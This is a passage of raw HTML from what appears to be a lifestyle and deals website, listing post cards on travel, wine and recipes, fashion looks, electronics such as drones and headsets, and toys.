				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
